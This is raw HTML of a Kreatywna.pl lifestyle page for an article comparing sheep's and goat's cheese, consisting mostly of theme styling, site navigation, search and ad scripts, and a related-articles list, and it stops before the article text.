<meta name="google-site-verification" content="n8NFYoibCA43iOQrbz9vfyseO-sPdqFvQ8HFyYDWzmw" />

<style type="text/css" media="screen">

body{
	font-family: Tahoma, Geneva, sans-serif;
}

#main-nav, #main-nav ul li a{
	font-size : 15px;
}

body.single .entry, body.page .entry{
	font-size : 15px;
}

blockquote p{
	font-size : 15px;
}

::-webkit-scrollbar {
	width: 8px;
	height:8px;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ef3636;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ef3636;
}

::-webkit-scrollbar-thumb{
	background-color:#ef3636 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #ef3636;
}

.search-block:after {
	border-right-color:#ef3636;
}

body.rtl .search-block:after {
	border-left-color:#ef3636;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ef3636;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ef3636;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ef3636;
	border-color: #ef3636;
}

#order_review,
#order_review_heading {
	border-color: #ef3636;
}


.background-cover{
	background-color: !important;
	background-image : url('https://www.kreatywna.pl/wp-content/uploads/jpg/kreatywna-miasto.jpg') !important;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.kreatywna.pl/wp-content/uploads/jpg/kreatywna-miasto.jpg',sizingMethod='scale') !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.kreatywna.pl/wp-content/uploads/jpg/kreatywna-miasto.jpg',sizingMethod='scale')" !important;
}
	
a:hover {
	text-decoration: underline;
}
		
body.single .post .entry a, body.page .post .entry a {
	color: #000000;
	text-decoration: none;
}
		
body.single .post .entry a:hover, body.page .post .entry a:hover {
	color: #000000;
	text-decoration: underline;
}
		
.entry h2 {font-family: arial; font-size: 22px;}
#the-post .entry p a {color: red}
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Zobacz wszystkie wyniki<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/www.kreatywna.pl\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/www.kreatywna.pl\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		</head>
<body id="top" class="post-template-default single single-post postid-32519 single-format-standard cookies-not-set lazy-enabled">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TD52Z2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://www.kreatywna.pl/">
				<button class="search-button" type="submit" value="Szukaj"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Szukaj" value="Szukaj" onfocus="if (this.value == 'Szukaj') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Szukaj';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://www.kreatywna.pl/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/KreatywnaPL" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/KreatywnaPL" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Pinterest" href="https://www.pinterest.com/kreatywnapl/" target="_blank"><i class="fa fa-pinterest"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/c/kreatywnapl" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="Tumblr" href="http://kreatywnapl.tumblr.com" target="_blank"><i class="fa fa-tumblr"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed-all">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">wtorek , 20 stycznia 2026</span>
				<div class="top-menu"><ul id="menu-top" class="menu"><li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-891"><a href="https://www.kreatywna.pl/tematy/miasta/">Miasta</a>
<ul class="sub-menu">
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-892"><a href="https://www.kreatywna.pl/tematy/miasta/bialystok/">Białystok</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-893"><a href="https://www.kreatywna.pl/tematy/miasta/bielsko-biala/">Bielsko-Biała</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-894"><a href="https://www.kreatywna.pl/tematy/miasta/bydgoszcz/">Bydgoszcz</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-895"><a href="https://www.kreatywna.pl/tematy/miasta/czestochowa/">Częstochowa</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-896"><a href="https://www.kreatywna.pl/tematy/miasta/gorzow-wielkopolski/">Gorzów Wielkopolski</a></li>
	<li id="menu-item-897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-897"><a href="https://www.kreatywna.pl/tematy/miasta/katowice/">Katowice</a></li>
	<li id="menu-item-898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-898"><a href="https://www.kreatywna.pl/tematy/miasta/kielce/">Kielce</a></li>
	<li id="menu-item-899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-899"><a href="https://www.kreatywna.pl/tematy/miasta/krakow/">Kraków</a></li>
	<li id="menu-item-900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-900"><a href="https://www.kreatywna.pl/tematy/miasta/lublin/">Lublin</a></li>
	<li id="menu-item-901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-901"><a href="https://www.kreatywna.pl/tematy/miasta/olsztyn/">Olsztyn</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-902"><a href="https://www.kreatywna.pl/tematy/miasta/opole/">Opole</a></li>
	<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-903"><a href="https://www.kreatywna.pl/tematy/miasta/poznan/">Poznań</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-904"><a href="https://www.kreatywna.pl/tematy/miasta/plock/">Płock</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-905"><a href="https://www.kreatywna.pl/tematy/miasta/radom/">Radom</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-906"><a href="https://www.kreatywna.pl/tematy/miasta/rzeszow/">Rzeszów</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-907"><a href="https://www.kreatywna.pl/tematy/miasta/szczecin/">Szczecin</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-908"><a href="https://www.kreatywna.pl/tematy/miasta/torun/">Toruń</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-910"><a href="https://www.kreatywna.pl/tematy/miasta/gdansk/">Gdańsk</a></li>
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-911"><a href="https://www.kreatywna.pl/tematy/miasta/gdynia/">Gdynia</a></li>
	<li id="menu-item-912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-912"><a href="https://www.kreatywna.pl/tematy/miasta/sopot/">Sopot</a></li>
	<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a href="https://www.kreatywna.pl/tematy/miasta/warszawa/">Warszawa</a></li>
	<li id="menu-item-914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-914"><a href="https://www.kreatywna.pl/tematy/miasta/wroclaw/">Wrocław</a></li>
	<li id="menu-item-915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-915"><a href="https://www.kreatywna.pl/tematy/miasta/zielona-gora/">Zielona Góra</a></li>
	<li id="menu-item-916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-916"><a href="https://www.kreatywna.pl/tematy/miasta/lodz/">Łódź</a></li>
</ul>
</li>
<li id="menu-item-1203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1203"><a href="https://www.kreatywna.pl/tematy/regiony/">Regiony</a>
<ul class="sub-menu">
	<li id="menu-item-1204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1204"><a href="https://www.kreatywna.pl/tematy/regiony/dolnoslaskie/">dolnośląskie</a></li>
	<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1205"><a href="https://www.kreatywna.pl/tematy/regiony/kujawsko-pomorskie/">kujawsko-pomorskie</a></li>
	<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206"><a href="https://www.kreatywna.pl/tematy/regiony/lubelskie/">lubelskie</a></li>
	<li id="menu-item-1207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1207"><a href="https://www.kreatywna.pl/tematy/regiony/lubuskie/">lubuskie</a></li>
	<li id="menu-item-1219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219"><a href="https://www.kreatywna.pl/tematy/regiony/lodzkie/">łódzkie</a></li>
	<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1208"><a href="https://www.kreatywna.pl/tematy/regiony/mazowieckie/">mazowieckie</a></li>
	<li id="menu-item-1209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1209"><a href="https://www.kreatywna.pl/tematy/regiony/malopolskie/">małopolskie</a></li>
	<li id="menu-item-1210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1210"><a href="https://www.kreatywna.pl/tematy/regiony/opolskie/">opolskie</a></li>
	<li id="menu-item-1211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1211"><a href="https://www.kreatywna.pl/tematy/regiony/podkarpackie/">podkarpackie</a></li>
	<li id="menu-item-1212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1212"><a href="https://www.kreatywna.pl/tematy/regiony/podlaskie/">podlaskie</a></li>
	<li id="menu-item-1213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1213"><a href="https://www.kreatywna.pl/tematy/regiony/pomorskie/">pomorskie</a></li>
	<li id="menu-item-1214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1214"><a href="https://www.kreatywna.pl/tematy/regiony/slaskie/">śląskie</a></li>
	<li id="menu-item-1215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215"><a href="https://www.kreatywna.pl/tematy/regiony/swietokrzyskie/">świętokrzyskie</a></li>
	<li id="menu-item-1216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1216"><a href="https://www.kreatywna.pl/tematy/regiony/warminsko-mazurskie/">warmińsko-mazurskie</a></li>
	<li id="menu-item-1217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1217"><a href="https://www.kreatywna.pl/tematy/regiony/wielkopolskie/">wielkopolskie</a></li>
	<li id="menu-item-1218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1218"><a href="https://www.kreatywna.pl/tematy/regiony/zachodniopomorskie/">zachodniopomorskie</a></li>
</ul>
</li>
<li id="menu-item-1201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1201"><a href="https://www.kreatywna.pl/tematy/nauka/">Nauka</a></li>
<li id="menu-item-917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-917"><a href="https://www.kreatywna.pl/tematy/opinie/">Opinie</a></li>
<li id="menu-item-1202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1202"><a href="https://www.kreatywna.pl/tematy/sport/">Sport</a></li>
<li id="menu-item-11082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11082"><a href="https://www.kreatywna.pl/polecamy/">Polecamy</a></li>
<li id="menu-item-1406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.kreatywna.pl/kontakt/">Kontakt</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://www.kreatywna.pl/">
							<button class="search-button" type="submit" value="Szukaj"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Szukaj" value="Szukaj" onfocus="if (this.value == 'Szukaj') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Szukaj';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://www.kreatywna.pl/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/KreatywnaPL" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/KreatywnaPL" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Pinterest" href="https://www.pinterest.com/kreatywnapl/" target="_blank"><i class="fa fa-pinterest"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/c/kreatywnapl" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="Tumblr" href="http://kreatywnapl.tumblr.com" target="_blank"><i class="fa fa-tumblr"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Kreatywna.pl" href="https://www.kreatywna.pl/">
					<img data-src="https://www.kreatywna.pl/wp-content/uploads/2015/06/kreatywna-190x60.png" alt="Kreatywna.pl" width="190" height="60" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 190px; --smush-placeholder-aspect-ratio: 190/60;" /><strong>Kreatywna.pl Gazeta Kreatywna</strong>
				</a>
			</h2>			</div><!-- .logo /-->
<script type="text/javascript">
jQuery(document).ready(function($) {
	var retina = window.devicePixelRatio > 1 ? true : false;
	if(retina) {
       	jQuery('#theme-header .logo img').attr('src',		'https://www.kreatywna.pl/wp-content/uploads/2015/06/kreatywna-retina-380x120.png');
       	jQuery('#theme-header .logo img').attr('width',		'190');
       	jQuery('#theme-header .logo img').attr('height',	'60');
	}
});
</script>
			<div class="e3lan e3lan-top">		<script type="text/javascript">
			var adWidth = jQuery(document).width();
			google_ad_client = "pub-8164312983192647";
			if ( adWidth >= 768 ) {
			  google_ad_slot	= "8063899975";
			  google_ad_width	= 728;
			  google_ad_height 	= 90;
			} else  if ( adWidth >= 468 ) {
			  google_ad_slot	= "9986807574";
			  google_ad_width 	= 468;
			  google_ad_height 	= 60;
			}else {
			  google_ad_slot 	= "2603141572";
			  google_ad_width 	= 320;
			  google_ad_height 	= 100;
			}
		</script>

		<script src="https://pagead2.googlesyndication.com/pagead/show_ads.js"></script>
				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-1195" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1195"><a href="https://www.kreatywna.pl/tematy/styl-zycia/"><i class="fa fa-coffee"></i>Styl życia</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197"><a href="https://www.kreatywna.pl/tematy/styl-zycia/ludzie/">Ludzie</a></li>
	<li id="menu-item-1198" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1198"><a href="https://www.kreatywna.pl/tematy/styl-zycia/smaki/">Smaki</a></li>
	<li id="menu-item-1196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1196"><a href="https://www.kreatywna.pl/tematy/styl-zycia/dom/">Dom</a></li>
	<li id="menu-item-1417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1417"><a href="https://www.kreatywna.pl/tematy/styl-zycia/dziecko/">Dziecko</a></li>
	<li id="menu-item-1418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1418"><a href="https://www.kreatywna.pl/tematy/styl-zycia/ogrod/">Ogród</a></li>
	<li id="menu-item-1419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1419"><a href="https://www.kreatywna.pl/tematy/styl-zycia/moda/">Moda</a></li>
	<li id="menu-item-1890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1890"><a href="https://www.kreatywna.pl/tematy/styl-zycia/zwierzeta/">Zwierzęta</a></li>
	<li id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1445"><a href="https://www.kreatywna.pl/tematy/styl-zycia/podroze/">Podróże</a></li>
	<li id="menu-item-5730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5730"><a href="https://www.kreatywna.pl/tematy/styl-zycia/pasje/">Pasje</a></li>
</ul>
</li>
<li id="menu-item-831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-831"><a href="https://www.kreatywna.pl/tematy/kultura/"><i class="fa fa-bullhorn"></i>Kultura</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1005"><a href="https://www.kreatywna.pl/tematy/kultura/muzyka/">Muzyka</a></li>
	<li id="menu-item-1041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1041"><a href="https://www.kreatywna.pl/tematy/kultura/filmy/">Filmy</a></li>
	<li id="menu-item-1042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1042"><a href="https://www.kreatywna.pl/tematy/kultura/ksiazki/">Książki</a></li>
	<li id="menu-item-1043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1043"><a href="https://www.kreatywna.pl/tematy/kultura/seriale/">Seriale</a></li>
	<li id="menu-item-1124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1124"><a href="https://www.kreatywna.pl/tematy/kultura/teatr/">Teatr</a></li>
	<li id="menu-item-1482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1482"><a href="https://www.kreatywna.pl/tematy/kultura/wydarzenia/">Wydarzenia</a></li>
</ul>
</li>
<li id="menu-item-918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-918"><a href="https://www.kreatywna.pl/tematy/spoleczenstwo/"><i class="fa fa-users"></i>Społeczeństwo</a></li>
<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-889"><a href="https://www.kreatywna.pl/tematy/uroda/"><i class="fa fa-child"></i>Uroda</a></li>
<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-890"><a href="https://www.kreatywna.pl/tematy/zdrowie/"><i class="fa fa-user-md"></i>Zdrowie</a></li>
<li id="menu-item-829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-829"><a href="https://www.kreatywna.pl/tematy/biznes/"><i class="fa fa-money"></i>Biznes</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-979"><a href="https://www.kreatywna.pl/tematy/biznes/praca/">Praca</a></li>
</ul>
</li>
<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-865"><a href="https://www.kreatywna.pl/tematy/technologia/"><i class="fa fa-desktop"></i>Technologia</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-888"><a href="https://www.kreatywna.pl/tematy/technologia/motoryzacja/">Motoryzacja</a></li>
	<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1448"><a href="https://www.kreatywna.pl/tematy/technologia/internet/">Internet</a></li>
	<li id="menu-item-1891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1891"><a href="https://www.kreatywna.pl/tematy/technologia/gadzety/">Gadżety</a></li>
</ul>
</li>
<li id="menu-item-830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-830"><a href="https://www.kreatywna.pl/tematy/polska/"><i class="fa fa-picture-o"></i>Polska</a></li>
<li id="menu-item-744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-744"><a href="https://www.kreatywna.pl/tematy/swiat/"><i class="fa fa-globe"></i>Świat</a></li>
</ul></div>										<a href="https://www.kreatywna.pl/?tierand=1" class="random-article ttip" title="Losowy artykuł"><i class="fa fa-random"></i></a>
					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
		<div class="post-cover-head">
				<div class="single-post-thumb head-lightbox">
			<a href="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpeg/sery-owcze-sery-kozie-1024x768.jpeg" class="lightbox-enabled"><img width="1050" height="525" src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpeg/sery-owcze-sery-kozie-1050x525.jpeg" class="attachment-big-slider size-big-slider wp-post-image" alt="sery owcze sery kozie" decoding="async" fetchpriority="high" srcset="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpeg/sery-owcze-sery-kozie-1050x525.jpeg 1050w, https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpeg/sery-owcze-sery-kozie-660x330.jpeg 660w" sizes="(max-width: 1050px) 100vw, 1050px" /></a>
		</div>
		<div class="single-post-caption">Sery dają nam praktycznie nieskończoną ilość możliwości w kuchni, dlatego nie warto ograniczać się tylko do jednego ich rodzaju | fot.: stock.adobe.com</div> 
	</div>
	
	<div class="content post-cover">

		
		<nav id="crumbs"><a href="https://www.kreatywna.pl/"><span class="fa fa-home" aria-hidden="true"></span> Strona główna</a><span class="delimiter">/</span><a href="https://www.kreatywna.pl/tematy/styl-zycia/">Styl życia</a><span class="delimiter">/</span><a href="https://www.kreatywna.pl/tematy/styl-zycia/smaki/">Smaki</a><span class="delimiter">/</span><span class="current">Ser owczy czy kozi, który najlepszy?</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Strona g\u0142\u00f3wna","@id":"https:\/\/www.kreatywna.pl\/"}},{"@type":"ListItem","position":2,"item":{"name":"Styl \u017cycia","@id":"https:\/\/www.kreatywna.pl\/tematy\/styl-zycia\/"}},{"@type":"ListItem","position":3,"item":{"name":"Smaki","@id":"https:\/\/www.kreatywna.pl\/tematy\/styl-zycia\/smaki\/"}}]}</script>
		

		
		<article class="post-listing post-32519 post type-post status-publish format-standard has-post-thumbnail  category-smaki" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Ser owczy czy kozi, który najlepszy?</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>5 maja 2022</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://www.kreatywna.pl/tematy/styl-zycia/smaki/" rel="category tag">Smaki</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://www.kreatywna.pl/styl-zycia/smaki/ser-owczy-czy-kozi-ktory-najlepszy/#respond"><span class="dsq-postid" data-dsqidentifier="32519 https://www.kreatywna.pl/?p=32519">Skomentuj</span></a></span>
<span class="post-views"><i class="fa fa-eye"></i>4,531 odsłon(y)</span> </p>
<div class="clear"></div>
			
				<div class="entry">
					
						<section id="related_posts">
		<div class="block-head">
			<h3>Podobne artykuły</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item tie_lightbox">
							
				<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/kultura/ksiazki/glowa-kasandry-kultowa-powiesc-sci-fi-wreszcie-na-ekranie-w-roli-glownej-dawid-ogrodnik/">
						<img width="310" height="165" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/png/Dawid-Ogrodnik_poziome-310x165.png" class="attachment-tie-medium size-tie-medium wp-post-image lazyload" alt="Dawid Ogrodnik" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 310px; --smush-placeholder-aspect-ratio: 310/165;" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://www.kreatywna.pl/kultura/ksiazki/glowa-kasandry-kultowa-powiesc-sci-fi-wreszcie-na-ekranie-w-roli-glownej-dawid-ogrodnik/" rel="bookmark">„Głowa Kasandry” – kultowa powieść sci-fi wreszcie na ekranie. W roli głównej Dawid Ogrodnik</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>17 lipca 2025</span></p>
			</div>
						<div class="related-item tie_lightbox">
							
				<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/biznes/najczestsze-bledy-przy-korzystaniu-z-ksef-i-jak-ich-unikac/">
						<img width="310" height="165" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpg/system-faktur-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image lazyload" alt="KSeF" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 310px; --smush-placeholder-aspect-ratio: 310/165;" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://www.kreatywna.pl/biznes/najczestsze-bledy-przy-korzystaniu-z-ksef-i-jak-ich-unikac/" rel="bookmark">Najczęstsze błędy przy korzystaniu z KSeF i jak ich unikać</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2 tygodnie temu</span></p>
			</div>
						<div class="related-item tie_lightbox">
							
				<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/styl-zycia/dom/jak-znalezc-najlepsze-promocje-i-okazje-w-mango-tv/">
						<img width="310" height="165" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpg/telezakupymango-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image lazyload" alt="telezakupy mango" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 310px; --smush-placeholder-aspect-ratio: 310/165;" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://www.kreatywna.pl/styl-zycia/dom/jak-znalezc-najlepsze-promocje-i-okazje-w-mango-tv/" rel="bookmark">Jak znaleźć najlepsze promocje i okazje w Mango TV?</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2 tygodnie temu</span></p>
			</div>
						<div class="related-item tie_lightbox">
							
				<div class="post-thumbnail">
